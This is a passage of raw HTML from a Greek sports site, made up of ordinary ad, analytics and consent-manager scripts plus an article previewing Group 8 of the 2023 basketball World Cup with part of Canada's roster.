xpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/69561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=69561' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2023%2F08%2F24%2Fpagkosmio-2023-i-aktinografia-tou-8ou-omilou%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2023%2F08%2F24%2Fpagkosmio-2023-i-aktinografia-tou-8ou-omilou%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-69561 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Αφιερώματα  </span>
  <h1 class="white-c font-xl franklin">Παγκόσμιο 2023: Η ακτινογραφία του 8ου ομίλου</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2023/08/w24-946448os.png" alt="Παγκόσμιο 2023: Η ακτινογραφία του 8ου ομίλου" width="720" height="405" src="[data-uri]" style="--smush-placeholder-width: 720px; --smush-placeholder-aspect-ratio: 720/405;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2023/08/w24-946448os.png" alt="Παγκόσμιο 2023: Η ακτινογραφία του 8ου ομίλου" width="720" height="405" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/sot-kefal/">Σωτήρης Κεφάλας </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="24-08-2023">
        24.08.2023 | 16:45      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Το Παγκόσμιο στα γήπεδα της Ασίας ξεκινά σε λίγες ώρες με τις ομάδες του όγδοου ομίλου να είναι έτοιμες να τα δώσουν όλα για την πρόκριση στην επόμενη φάση της διοργάνωσης. Ακολουθεί λοιπόν το προφίλ των τεσσάρων ομάδων του όγδοου ομίλου στο Παγκόσμιο. 8ος ΟΜΙΛΟΣ Καναδάς, Λετονία, Λίβανος, Γαλλία ΚΑΝΑΔΑΣ (15η συμμετοχή) ΟΝΟΜΑ     [&hellip;]      </h2>
        



        
      <div class="thecontent">
        

      <p>Το Παγκόσμιο στα γήπεδα της Ασίας ξεκινά σε λίγες ώρες με τις ομάδες του όγδοου ομίλου να είναι έτοιμες να τα δώσουν όλα για την πρόκριση στην επόμενη φάση της διοργάνωσης.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p>Ακολουθεί λοιπόν το προφίλ των τεσσάρων ομάδων του όγδοου ομίλου στο Παγκόσμιο.        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<p><strong>8ος ΟΜΙΛΟΣ<br />
</strong><strong>Καναδάς, Λετονία, Λίβανος, Γαλλία</strong>
<p><strong>ΚΑΝΑΔΑΣ (15η συμμετοχή)</strong>        <div id="ocm-inread"></div>      
		  
      
<p><strong>ΟΝΟΜΑ                      ΘΕΣΗ              ΕΤ.ΓΕΝ.  ΥΨΟΣ  ΟΜΑΔΑ</strong>
<p>Λου Ντορτ                  Φόργουορντ        1999     1.93  Οκλαχόμα Σίτι Θάντερ        
      <div class="narrow-ad">
        <div id='inline4'>
          <script>googletag.cmd.push(function() { googletag.display('inline4'); });</script>
        </div>
      </div>

      
<p>Σάι Γκίλτζιους-Αλεξάντερ   Γκαρντ            1998     1.98  Οκλαχόμα Σίτι Θάντερ
<p>Μέλβιν Ετζίμ               Φόργουορντ        1991     2.01  Ουνικάχα Μάλαγα
<p>Νίκελ Αλεξάντερ Γουόκερ    Γκαρντ            1998     1.96  Μινεσότα Τίμεργουλβς
<p>Αρ Τζέι Μπάρετ             Γκαρντ            2000     1.98  Νιού Γιορκ Νικς
<p>Ντουάιτ Πάουελ             Σέντερ            1991     2.08  Ντάλας Μάβερικς
<p>Ντίλον Μπρουκς             Φόργουορντ        1996     1.98  Χιούστον Ρόκετς
<p>Κάιλ Αλεξάντερ             Σέντερ            1996     2.08  Χαποέλ Τελ Αβίβ
<p>Κέλι Όλινικ                Φόργουορντ        1991     2.11  Γιούτα Τζαζ
<p>Τόμας Σκραμπ               Φόργουορντ        1991     1.98  Ομπραντόιρο
